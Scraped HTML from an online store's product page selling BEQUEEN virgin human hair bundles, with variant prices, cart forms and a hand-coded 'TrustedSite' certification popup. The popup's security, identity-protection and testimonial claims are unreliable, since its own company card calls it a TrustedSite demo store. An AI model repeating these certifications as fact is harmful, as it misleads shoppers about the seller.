32"],"price":35396,"weight":500,"compare_at_price":70792,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786857765,"title":"10 12 14","option1":"10 12 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","options":["10 12 14"],"price":14806,"weight":500,"compare_at_price":29612,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786890533,"title":"12 14 16","option1":"12 14 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","options":["12 14 16"],"price":17120,"weight":500,"compare_at_price":34239,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786923301,"title":"14 16 18","option1":"14 16 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","options":["14 16 18"],"price":19433,"weight":500,"compare_at_price":38866,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786956069,"title":"16 18 20","option1":"16 18 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","options":["16 18 20"],"price":21746,"weight":500,"compare_at_price":43493,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786988837,"title":"18 20 22","option1":"18 20 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","options":["18 20 22"],"price":23713,"weight":500,"compare_at_price":47426,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787021605,"title":"20 22 24","option1":"20 22 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","options":["20 22 24"],"price":25911,"weight":500,"compare_at_price":51822,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787054373,"title":"22 24 26","option1":"22 24 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","options":["22 24 26"],"price":28108,"weight":500,"compare_at_price":56217,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787087141,"title":"24 26 28","option1":"24 26 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","options":["24 26 28"],"price":30306,"weight":500,"compare_at_price":60613,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787119909,"title":"26 28 30","option1":"26 28 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","options":["26 28 30"],"price":32042,"weight":500,"compare_at_price":64083,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461787152677,"title":"28 30 32","option1":"28 30 32","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 28 30 32","public_title":"28 30 32","options":["28 30 32"],"price":33776,"weight":500,"compare_at_price":67553,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-radios>
                          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/variant-select-components.js?v=172072603977047832471768983890" type="module"></script>
                          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-interactive-options.js?v=39532650736897327951733899627" type="module"></script><noscript class="product-form__noscript-wrapper-template--23804504932645__main">
                          <div class="selector-wrapper">
                            <select
                              name="id"
                              id="Variants-template--23804504932645__main"
                              class="single-option-selector"
                              form="product-form-template--23804504932645__main"
                            ><option
                                  
                                    selected="selected"
                                  
                                  
                                  value="44461786431781"
                                >
                                  10 10 10

                                  - $124.93
                                </option><option
                                  
                                  
                                  value="44461786497317"
                                >
                                  12 12 12

                                  - $152.69
                                </option><option
                                  
                                  
                                  value="44461786530085"
                                >
                                  14 14 14

                                  - $166.57
                                </option><option
                                  
                                  
                                  value="44461786562853"
                                >
                                  16 16 16

                                  - $194.33
                                </option><option
                                  
                                  
                                  value="44461786595621"
                                >
                                  18 18 18

                                  - $222.10
                                </option><option
                                  
                                  
                                  value="44461786628389"
                                >
                                  20 20 20

                                  - $235.98
                                </option><option
                                  
                                  
                                  value="44461786661157"
                                >
                                  22 22 22

                                  - $253.32
                                </option><option
                                  
                                  
                                  value="44461786693925"
                                >
                                  24 24 24

                                  - $288.03
                                </option><option
                                  
                                  
                                  value="44461786726693"
                                >
                                  26 26 26

                                  - $301.91
                                </option><option
                                  
                                  
                                  value="44461786759461"
                                >
                                  28 28 28

                                  - $319.26
                                </option><option
                                  
                                  
                                  value="44461786792229"
                                >
                                  30 30 30

                                  - $340.08
                                </option><option
                                  
                                  
                                  value="44461786824997"
                                >
                                  32 32 32

                                  - $353.96
                                </option><option
                                  
                                  
                                  value="44461786857765"
                                >
                                  10 12 14

                                  - $148.06
                                </option><option
                                  
                                  
                                  value="44461786890533"
                                >
                                  12 14 16

                                  - $171.20
                                </option><option
                                  
                                  
                                  value="44461786923301"
                                >
                                  14 16 18

                                  - $194.33
                                </option><option
                                  
                                  
                                  value="44461786956069"
                                >
                                  16 18 20

                                  - $217.46
                                </option><option
                                  
                                  
                                  value="44461786988837"
                                >
                                  18 20 22

                                  - $237.13
                                </option><option
                                  
                                  
                                  value="44461787021605"
                                >
                                  20 22 24

                                  - $259.11
                                </option><option
                                  
                                  
                                  value="44461787054373"
                                >
                                  22 24 26

                                  - $281.08
                                </option><option
                                  
                                  
                                  value="44461787087141"
                                >
                                  24 26 28

                                  - $303.06
                                </option><option
                                  
                                  
                                  value="44461787119909"
                                >
                                  26 28 30

                                  - $320.42
                                </option><option
                                  
                                  
                                  value="44461787152677"
                                >
                                  28 30 32

                                  - $337.76
                                </option></select><span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
                        </noscript>
                      </div><div
                        class="product-single__box__block product-single__box__block--quantity_selector"
                        
                      >
                        <div class="product-form__qty">
                          <label
                            for="product-form-template--23804504932645__main--quantity"
                            class="quantity-selector f-family--heading f-caps--false f-space--0"
                          >Quantity</label>
                          <div class="product-form__qty-input">
                            <quantity-input>
                              <button minus type="button" aria-label="Reduce item quantity by one">
                                <span aria-hidden="true">&minus;</span>
                              </button>
                              
                              <input
                                id="product-form-template--23804504932645__main--quantity"
                                type="number"
                                value="1"
                                min="1"
                                step="1"
                                name="quantity"
                                autocomplete="off"
                                form="product-form-template--23804504932645__main"
                              >
                              <button plus type="button" aria-label="Increase item quantity by one">
                                <span aria-hidden="true">+</span>
                              </button>
                            </quantity-input>
                          </div>
                        </div>
                      </div>
                       
                    <div class='customContent'>
                       <div> Size is medium 22.5 by default. If u want small 22 or large 23 size, pls leave a note in<span class='boldTip'> ur shopping cart.</span> we can customize for u for free!</div>
                    </div>
                  
<div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--popup block--popup_wLDKJc"
                        
                      >
                        <div class="product-single__popup product-single__popup--left">
                          
                            <div
                              class="product-single__popup__icon"
                            ><span
    class="icon icon--selection icon--custom "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg id="bdaab65e-5fdf-42b0-9a48-de9b0dcb1b2a" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32" xmlns:xlink="http://www.w3.org/1999/xlink">
<image "32" "32" xlink:href="[data-uri]"></image></svg>
  </span>

                            </div>
                          

                          <div class="product-single__popup__link">
                            <a
                              href=""
                              class="link--underline"
                              data-popup-id="popup_wLDKJc"
                              data-a11y-dialog-show="product-popup-draw-popup_wLDKJc"
                            >Cap Size
                            </a>
                          </div>
                        </div>
                      </div><div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--popup block--popup_iXCFAx"
                        
                      >
                        <div class="product-single__popup product-single__popup--left">
                          
                            <div
                              class="product-single__popup__icon"
                            ><span
    class="icon icon--selection icon--icon-recycling-sign "
    
      style="--color: #262626; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><g><g><path d="M5,16.5h6a.5.5,0,0,1,.5.5v4a.5.5,0,0,1-.5.5H6a2.59,2.59,0,0,1-1.55-.89" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M4.45,20.61S2.52,18.48,7,14H9L6,9.5H.5L2,11a2.38,2.38,0,0,0-1,2A17.8,17.8,0,0,0,4.45,20.61Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></g><path d="M19.26,15.56l-3.11-4.5a.44.44,0,0,1-.08-.37.46.46,0,0,1,.2-.32l3.51-2.43a.56.56,0,0,1,.38-.08.51.51,0,0,1,.32.21l2.81,4.19a1.87,1.87,0,0,1,.07,1.57" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.36,13.83s-1,2.23-6.86,1.67V14l-3,4.5,2.81,5,.19-2.35a2,2,0,0,0,2.24,0C19.7,20.48,22,16.47,23.36,13.83Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><g><path d="M11.51,3.45,9.23,8.27A.48.48,0,0,1,9,8.53a.5.5,0,0,1-.38,0L4.71,6.69A.5.5,0,0,1,4.47,6L6.64,1.41A1.79,1.79,0,0,1,8,.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8,.5s2.5,0,4.94,5.7L11.5,7.5H17L20,2,18,2.7A2.17,2.17,0,0,0,16.67,1,17.56,17.56,0,0,0,12,.5Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></g></g></svg>
  </span>


                            </div>
                          

                          <div class="product-single__popup__link">
                            <a
                              href="/pages/reminder-before-ordering"
                              class="link--underline"
                              data-popup-id="popup_iXCFAx"
                              data-a11y-dialog-show="product-popup-draw-popup_iXCFAx"
                            >Reminder Before Ordering
                            </a>
                          </div>
                        </div>
                      </div><div
                        id="inventory-notice-template--23804504932645__main"
                        class="product-single__box__block product-single__box__block--inventory_notice"
                        data-inventory-limit="27"
                        data-show-qty="true"
                        
                      >
                        

                        <div
                          class="
                            stock-note
                            u-flex
                            u-flex--middle
                            
                              stock-note--in-stock
                              
                            
                            
                          "
                        >
                          <div
                            class="
                              pulsating-dot
                              stock-note__dot
                            "
                          >
                            <div class="pulsating-dot__ring"></div>
                            <div class="pulsating-dot__circle"></div>
                          </div>

                          <p class="stock-note__text u-medium-small">In stock
</p>
                        </div>
                      </div><div
                        class="product-single__box__block product-single__box__block--buy_buttons"
                        
                      >
                        <product-form class='addForm'
                          
                            notify-on-add
                          
                        >
                          <form method="post" action="/cart/add" id="product-form-template--23804504932645__main" accept-charset="UTF-8" class="product-form product-form--single js-product-form addBtn" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input
                              type="hidden"
                              name="id"
                              value="44461786431781"
                              
                                disabled
                              
                            >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786431781"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786497317"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786530085"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786562853"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786595621"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786628389"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786661157"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786693925"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786726693"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786759461"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786792229"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786824997"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786857765"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786890533"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786923301"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786956069"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461786988837"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461787021605"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461787054373"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461787087141"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461787119909"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44461787152677"
                                data-qty="0"
                                disabled
                              >
                            

                            <div
                              class="
                                product-form__add
                                js-product-buttons
                                
                                
                              "
                            >
                              <div class='BuyBtnBox'>
                              <button
                                type="submit"
                                name="add"
                                class="
                                  c-btn
                                  c-btn--full
                                  c-btn--primary
                                  product-form__add-btn
                                  js-product-add
                                "
                                
                              >
                                <staged-action class="staged-action">
                                  <staged-action-text class="staged-action__text">Add to cart
</staged-action-text>
                                  <staged-action-tick class="staged-action__tick">
                                    <span
    class="icon icon--theme icon--check "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M4.5 23.9999L17.5 36.9999L43.5 10.9999" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                  </staged-action-tick>
                                  <staged-action-spinner class="staged-action__spinner">
                                    <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

                                  </staged-action-spinner>
                                </staged-action>
                              </button>
                              <div class='nowBuyBtn' onclick='toProcheckout()'>BUY IT NOW</div>
                              </div>
                              
                            </div>
                            <div class="product-form__shopify-payment-terms">
                              
                            </div>
                          <input type="hidden" name="product-id" value="8101143413029" /><input type="hidden" name="section-id" value="template--23804504932645__main" /></form>
                        </product-form>
                      </div>
              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' height='20' width='120' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.bequeenwig.com</div>
                         <div class='authentDate'  id='franceDate'>2025/3/16</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified </strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913" width='30' height='30' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" width='120' height="20"> </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <div style='color:#fff; font-size:22px;'>https://www.bequeenwig.com</div>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check...</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" height="30">
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" height="30">
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" height="30">
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"I love Bequeen’s quality! This is 100% human hair and super soft! Never disappoints!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"Legit website, fast replies, and great customer service. I’ll be back! !"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">MCoverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6dd2684e9fc47724bf769e441cbdb5fd.png?v=1722913534" >
                             <div class="Businessdesc">+86 19118848486</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales5@bequeenwig.com</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2026-08-10</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely..</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965" />
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/iwEcAqNqcGcDAQTRBdwF0QXcBrD6RWT3dqaNpAZtBaryWDsAB9IfziP_CAAJomltCgAL0gACh8g.jpg_720x720q90.jpg?v=1742180528">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Business Founded</p>
                             <p >2012 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Employees</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Business Manaement</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Certified Since</p>
                             <p> 2018-09-15</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" onclick='toReturn()' >Return Policy</p>
                             <p  style="text-decoration: underline;" onclick='toPrivacy()'>Privacy Policy</p>
                             <p style="text-decoration: underline;" onclick='toTerms()' >Terms Of Service</p>
                             <p style="text-decoration: underline;"  onclick='toContact()'>Contact Us</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Social Networks</p>
                             <div class="socalLogo">
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" width="25" onclick='tofacebook()'>
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" width="30" onclick='toinstagram()'>
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" width="30" onclick='toyoutobe()'>
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>LSites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div><div
